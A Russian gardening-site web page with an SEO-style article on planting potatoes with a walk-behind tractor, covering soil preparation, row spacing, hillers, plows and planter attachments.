

--- FILE ---
content_type: text/html
request_url: https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html
body_size: 38586
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как правильно произвести посадку картофеля мотоблоком?</title>
	<meta name="description" content="Обзор посадки картофеля мотоблоком: при помощи окучника, при помощи плуга, с помощью сажалки для картофеля, чертежи, картофелесажалки своими руками" />
	<link rel="canonical" href="https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как правильно произвести посадку картофеля мотоблоком?" />
	<meta property="og:description" content="Обзор посадки картофеля мотоблоком: при помощи окучника, при помощи плуга, с помощью сажалки для картофеля, чертежи, картофелесажалки своими руками" />
	<meta property="og:url" content="https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html" />
	<meta property="og:site_name" content="seo-miheeff.ru" />
	<meta property="article:published_time" content="2021-09-21T00:00:00+00:00" />
	<meta property="og:image" content="https://selskaya-zhizn.ru/wp-content/uploads/2021/04/%D0%9F%D0%BE%D1%81%D0%B0%D0%B4%D0%BA%D0%B0-%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8F-%D0%BF%D0%BE%D0%B4-%D0%B4%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B8%CC%86-%D0%BE%D0%BA%D1%83%D1%87%D0%BD%D0%B8%D0%BA.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://seo-miheeff.ru/#website","url":"https://seo-miheeff.ru/","name":"seo-miheeff.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seo-miheeff.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html#primaryimage","inLanguage":"ru-RU","url":"https://selskaya-zhizn.ru/wp-content/uploads/2021/04/%D0%9F%D0%BE%D1%81%D0%B0%D0%B4%D0%BA%D0%B0-%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8F-%D0%BF%D0%BE%D0%B4-%D0%B4%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B8%CC%86-%D0%BE%D0%BA%D1%83%D1%87%D0%BD%D0%B8%D0%BA.jpg","contentUrl":"https://selskaya-zhizn.ru/wp-content/uploads/2021/04/%D0%9F%D0%BE%D1%81%D0%B0%D0%B4%D0%BA%D0%B0-%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8F-%D0%BF%D0%BE%D0%B4-%D0%B4%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B8%CC%86-%D0%BE%D0%BA%D1%83%D1%87%D0%BD%D0%B8%D0%BA.jpg"},{"@type":"WebPage","@id":"https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html#webpage","url":"https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043f\u043e\u0441\u0430\u0434\u043a\u0443 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044f \u043c\u043e\u0442\u043e\u0431\u043b\u043e\u043a\u043e\u043c?","isPartOf":{"@id":"https://seo-miheeff.ru/#website"},"primaryImageOfPage":{"@id":"https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html#primaryimage"},"datePublished":"2021-09-21T00:00:00+00:00","dateModified":"2021-09-21T00:00:00+00:00","author":{"@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041e\u0431\u0437\u043e\u0440 \u043f\u043e\u0441\u0430\u0434\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044f \u043c\u043e\u0442\u043e\u0431\u043b\u043e\u043a\u043e\u043c: \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043e\u043a\u0443\u0447\u043d\u0438\u043a\u0430, \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043f\u043b\u0443\u0433\u0430, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u0436\u0430\u043b\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044f, \u0447\u0435\u0440\u0442\u0435\u0436\u0438, \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u0435\u0441\u0430\u0436\u0430\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","breadcrumb":{"@id":"https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html"]}]},{"@type":"BreadcrumbList","@id":"https://seo-miheeff.ru/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seo-miheeff.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043f\u043e\u0441\u0430\u0434\u043a\u0443 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044f \u043c\u043e\u0442\u043e\u0431\u043b\u043e\u043a\u043e\u043c?"}]},{"@type":"Person","@id":"https://seo-miheeff.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://seo-miheeff.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://seo-miheeff.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/bg_001.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://seo-miheeff.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://seo-miheeff.ru/wp-content/uploads/2024/10/logo_ogorod_1.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2024/10/cropped-logo_ogorod_1-180x180.png' />
<meta name="msapplication-TileImage" content="https://seo-miheeff.ru/wp-content/uploads/2024/10/cropped-logo_ogorod_1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://seo-miheeff.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
																	<div class="slogan">Журнал об огороде</div>
															</div>
						
						<form action="https://seo-miheeff.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как правильно произвести посадку картофеля мотоблоком?</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как правильно произвести посадку картофеля мотоблоком?</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Подготовка участка к посадке</a></li><li><a href='#i-2'>Технология посадки картофеля мотоблоком</a><ul><li><a href='#i-3'>Под окучник</a></li><li><a href='#i-4'>Другие способы</a></li><li><a href='#i-5'>Сажаем плугом</a></li><li><a href='#i-6'>Посадка в гребни</a></li></ul></li><li><a href='#i-7'>Технология посадки картофеля мотоблоком с окучником</a><ul><li><a href='#i-8'>Плюсы окучника</a></li><li><a href='#i-9'>Предпосадочная подготовка</a></li><li><a href='#i-10'>Техника посадки</a></li><li><a href='#i-11'>Видео «Как использовать мотоблок»</a></li></ul></li><li><a href='#i-12'>Окучивание картошки мотоблоком</a></li><li><a href='#i-13'>Технология посадки картофеля окучником</a><ul><li><a href='#i-14'>Нерегулируемый окучник</a></li><li><a href='#i-15'>Регулируемый окучник</a></li><li><a href='#i-16'>Дисковый окучник</a></li><li><a href='#i-17'>Технология посадки</a></li></ul></li><li><a href='#i-18'>Описание мотоблока Нева</a><ul><li><a href='#i-19'>Характеристики двигателя</a></li></ul></li><li><a href='#i-20'>Подготовка огорода к посадке картофеля</a></li><li><a href='#i-21'>Инструкция</a><ul><li><a href='#i-22'>Подготовка участка</a></li><li><a href='#i-23'>Подготовка агрегата</a></li><li><a href='#i-24'>Техника посадки</a></li></ul></li><li><a href='#i-25'>Уход за посевами</a><ul><li><a href='#i-26'>Обработка после прорастания</a></li><li><a href='#i-27'>Роль плуга</a></li><li><a href='#i-28'>Окучивание</a></li><li><a href='#i-29'>Сетчатая борона для прополки</a></li></ul></li><li><a href='#i-30'>Посадка картофеля мотоблоком</a><ul><li><a href='#i-31'>С чего начать посадку картофеля мотоблоком?</a></li><li><a href='#i-32'>Как мотоблоком можно сажать картошку?</a></li><li><a href='#i-33'>Уход за растениями</a></li><li><a href='#i-34'>Уборка урожая</a></li></ul></li><li><a href='#i-35'>Обработка картофеля</a><ul><li><a href='#i-36'>Прополка</a></li><li><a href='#i-37'>Окучивание</a></li><li><a href='#i-38'>Сбор урожая</a></li></ul></li><li><a href='#i-39'>Подготовка клубней</a><ul><li><a href='#i-40'>Этапы посева весной</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Подготовка участка к посадке</span></h2>
<p>Мотоблок успешно используется для подготовки почвы к высадке картофеля. Для проведения вспашки земли требуется поставить на мотоблок плуг или специальные насадки – фрезы. Прежде чем приступить к работе, необходимо выполнить следующие настройки:</p>
<ul>
<li>установить глубину вспашки, равную 10-12 см (размер штыка лопаты);</li>
<li>установить ширину прохода в пределах 60 см;</li>
<li>для лучшей обработки твердого грунта необходимо увеличение глубины борозд до 20-25 см.</li>
</ul>
<p>Такое регулирование гарантирует плавный ход мотоблока и минимизирует затраты физических усилий. При вспашке почвы нужно придерживаться следующих правил.</p>
<ul>
<li>Одна фреза должна обязательно находиться во вспаханной борозде, что улучшает качество вспашки.</li>
<li>Пахать участок эффективнее вдоль более длинной его стороны. Это позволяет сделать меньшее число поворотов.</li>
<li>Место поворота нужно разровнять граблями.</li>
<li>При вспашке последующего ряда нужно захватить немного вспаханного грунта предыдущего ряда, чтобы почва была вспахана равномерно.</li>
</ul>
<p>Существуют виды мотоблоков, приспособленные к круговому способу вспашки. В этом случае пахать начинают из центра участка и двигаются по спирали. Этот метод удобен тем, что управляющий мотоблоком передвигается сбоку от него по непаханной земле. После того как земля будет вспахана, намечают ряды борозд.</p>
<p>Для своего полноценного роста картофель требует достаточно широких междурядий. Их оптимальной шириной является расстояние в пределах 70 см.</p>
<h2><span id="i-2">Технология посадки картофеля мотоблоком</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/posadka-kartofela-pod-motoblok-okucnikom-odnoradnym.html' class='title'>Прополка картофеля мотоблоком сорняки не пройдут</a>

</div><p>Картофель сажают целыми или резаными клубнями, заделывая их в почву на глубину 8-12 см. Есть правило, чем севернее регион, тем ближе к поверхности земли должен лежать маточный клубень.</p>
<p>Расстояние между клубнями в ряду 20-30 см. Выбор оптимального расстояния зависит от желания хозяина и размера участка. Однако 20 см это минимально возможное сближение кустов.</p>
<p>Для того, чтобы ряды были ровными и находились на равном расстоянии, проводят предварительную разметку участка. Это можно сделать колышками, натянутой вдоль веревкой на колышках или разметкой непосредственно по земле. Опытным огородникам такая разметка не нужна – они ориентируются по предыдущему ряду, а начинают работу по натянутой веревке.</p>
<h3><span id="i-3">Под окучник</span></h3>
<p>Технология посадки картофеля под мотоблок с окучником:</p>
<ul>
<li>проходим мотоблоком, нарезая борозды;</li>
<li>раскладываем клубни в борозду;</li>
<li>проходим ряд повторно, засыпая клубни.</li>
</ul>
<p>Если посадкой картошки занимаются два человека, то процесс будет непрерывным и займет вдвое меньше времени. Один нарезает борозды, второй раскладывает картофель, идя за ним.</p>
<h3><span id="i-4">Другие способы</span></h3>
<p>
Обратите внимание! При любом способе нормы расстояния между кустами картофеля в ряду, между рядами и глубина заделки клубней остаются неизменными. Советы для правильной посадки мотоблоками Профи, Викинг, Кроссер, Патриот, Кайман:. Советы для правильной посадки мотоблоками Профи, Викинг, Кроссер, Патриот, Кайман:
</p>
<p>Советы для правильной посадки мотоблоками Профи, Викинг, Кроссер, Патриот, Кайман:</p>
<ul>
<li>Ширина междурядий при посадке картофеля мотоблоком должно быть от 55 до 65 сантиметров.</li>
<li>Борозды необходимо делать ровными, это упростит уход за корнеплодом.</li>
<li>Перед высадкой можно удобрить почву.</li>
<li>Расстояние между клубнями 25-30 см.</li>
</ul>
<p> Глубина посадки</p>
<p><a href='/na-kakuu-glubinu-sazat-kartofel.html'>Глубина посадки картофеля</a> под мотоблок 10-12 см.</p>
<p>Читать далее: Когда правильно сажать черешню: осенью, весной или летом, уход</p>
<p>Расстояние между рядами при посадке картофеля мотоблоком делайте одинаковым. Следите за шириной колеи, она должна быть равномерной. При нарезке борозд постарайтесь делать их ровными. Если нужно – натяните веревки, чтобы ориентироваться по ним.</p>
<p>Для высадки при помощи окучника на мотокультиватор ставятся колеса с грунтозацепными элементами. Хорошо подойдет мотокультиватор Тарпан. Производится нарезка борозд. Высаживать картофель придется вручную. После высадки поменяйте грунтозацепы на стандартные резиновые колеса.</p>
<p>Перестановка колес нужна для того, чтобы не травмировать посевной материал. Ширину колеи оставляют прежней – 55-65 сантиметров, и снова пройдитесь по бороздам. Мотоблок засыплет ряд землей и утрамбует посевной материал.</p>
<p>Посадка при помощи окучника – менее затратный вариант. В комплектации агрегата должны быть лишь металлические и резиновые колеса, и сам окучник. Неудобство заключается в ручной высадке картофеля. При больших посевных площадях используют навесную сажалку для мотоблока.</p>
<p>Этот способ считается наименее трудоемким. В состав агрегата входят:</p>
<ul>
<li>Транспортер – своеобразный конвейер, подающий посевной материал.</li>
<li>Бороздодел, для прокладывания борозды.</li>
<li>Распределитель, для подачи картофеля через определенные промежутки времени.</li>
<li>Дисковый окучник, прокладывающий и засыпающий борозды.</li>
</ul>
<p>Во-первых, посевной материал следует отбирать более тщательно. Клубни должны быть одинаковыми по величине. Молодые побеги – не очень длинными. В противном случае, при высадке посевной материал травмируется. Во-вторых, этот способ посадки более дорогостоящий.</p>
<p>Вместе с сажалкой для мотоблока можно использовать специальное приспособление для одновременного внесения удобрений в лунку, вместе с посевным материалом.</p>
<h3><span id="i-5">Сажаем плугом</span></h3>
<p>На мотоблок надо установить грунтозацепные колеса и плуг. Почва подготавливается рыхлением, с помощью фрезы. Плуг для посадки вводится в грунт на глубину штыка лопаты.</p>
<p>Эффективней проводить посадку двум людям. Первый управляет мотоблоком, а второй укладывает картофель в борозду. Работа выполняется оперативно. При первом прохождении ряда закладывается семенной материал. А во время обратного прохождения засеянная борозда засыпается землей из вновь распаханной.</p>
<h3><span id="i-6">Посадка в гребни</span></h3>
<p>Посадка картофеля в гребни мотоблоком практикуется в местностях, где грунтовые воды расположены очень близко к поверхности. Для этого мотоблоком следует сформировать гребни, высотой 15 – 20 см. Клубни сажают в гребень. Такой вариант приемлем только для хорошо увлажненных почв.</p>
<h2><span id="i-7">Технология посадки картофеля мотоблоком с окучником</span></h2>
<h3><span id="i-8">Плюсы окучника</span></h3>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-otkryt-zvezdocku.html' class='title'>Повышаем урожайность картофеля с помощью окучивания мотоблоком</a>

</div><p>​Принцип действия заключается в том, что у картофелесажалки есть специальный плужок, который прорывает равномерные, параллельные борозды заданной глубины, одновременно с одинаковым шагом раскладывает картофель разного размера в землю и вслед за этим специальными окучниками прикрывает картофель землей.​</p>
<p>​Одним из основных видов работ в огороде по весне является вспахивание. Благодаря этой обработке почва обогащается кислородом, удаляются сорняки, а посаженные культуры получают возможность для более активного и свободного роста. Во время вспахивания нарушается очерствевший плотный слой грунта, который затрудняет доступ кислорода и влаги к корням посаженных культур. С помощью соответствующей насадки на мотоблок – плуга (фрезы), эта операция делается минимально трудоемкой.​</p>
<p>​Далее необходимо сменить грунтозацепы на колеса, и выставить максимальную ширину окучника для засыпания борозд.​</p>
<p>​Сторонники механической посадки утверждают, что использование мотоблока способствует улучшению урожая, поскольку культиватор лучше разрыхляет землю, чем обычная лопата. Какая посадка окажется более эффективной и даст наилучшие результаты, вы узнаете только на личном опыте.​</p>
<h3><span id="i-9">Предпосадочная подготовка</span></h3>
<p>​осуществляется так:​</p>
<p>​технология посадки картофеля вручную​</p>
<p>​Земля должна быть немного влажной, хорошо крошиться и не приставать к лопате. Взрыхлите почву граблями на 6-7 см, чтобы поверхность была ровной, а комки – мелкими. Вместо перекопки и культивации лучше предпочесть штыкование вилами, приподнимая пласты почвы и оставляя их на том же месте. Такой способ требует меньше усилий, чем перекопка, и не иссушает землю. Если же вы планируете сажать картошку на участке большой площади, можно воспользоваться мотоблоком и провести фрезерование земли на глубину до10 см.​</p>
<h3><span id="i-10">Техника посадки</span></h3>
<p>​О том, как сажать картошку, знает каждый, хотя бы теоретически. Казалось бы, что может быть сложного в этом процессе – выкапывай лунку, бросай картофелину и засыпай ее землей, а дальше она уже сама прорастет. Ни полива, ни особого ухода при выращивании картофеля не требуется, лишь один раз прополоть и окучить. Но даже в таком очевидном процессе есть свои премудрости, без которых вы рискуете выкопать картошки намного меньше, чем предполагали.​</p>
<p>​Ширина колеи должна быть не меньше 60 сантиметров. В подготовленные борозды раскладывают клубни картофеля на одинаковом расстоянии друг от друга. После этого на мотоблок Нева или Салют необходимо надеть обычные резиновые колеса, но параметры ширины колеи остаются прежними. Промежуток между крыльями оставляют максимальный и проводят засыпку ряда свежей землей.​</p>
<p>​Посадка картофеля мотоблоком проводится исключительно после предварительной обработки земли. Сначала вам потребуется вспахать участок, а затем боронировать его, чтобы насытить грунт кислородом и вспушить его. Вспашка земли проводится с помощью специальной фрезы или плуга.​</p>
<p>​Если вы не хотите затрачивать лишнее время и силы на дачные работы, то вам подойдет посадка картофеля мотоблоком. Этот вид садовой техники предназначен для быстрой и качественной обработки больших земельных участков. Среди отечественных производителей востребованы механизированные устройства Нева и Салют. Управлять таким агрегатом совсем несложно, главное придерживаться некоторых правил. Ниже мы расскажем вам, как сажать картошку мотоблоком и рассмотрим основные нюансы, связанные с обработкой почвы.​​Когда картофель дал всходы и набрал нужный рост, необходимо разбить поле на борозды. Эту процедуру называют окучиванием. С ней вы получаете возможность перемещаться по полю, не затаптывая посадки. А еще окучивание позволяет влаге задерживаться в междурядьях после полива, избавляет от сорняков, защищает от первых заморозков. Для этой цели используется насадка: одно-трехрядовый окучник.​</p>
<p>​Фрезы дисковые​</p>
<h3><span id="i-11">Видео «Как использовать мотоблок»</span></h3>
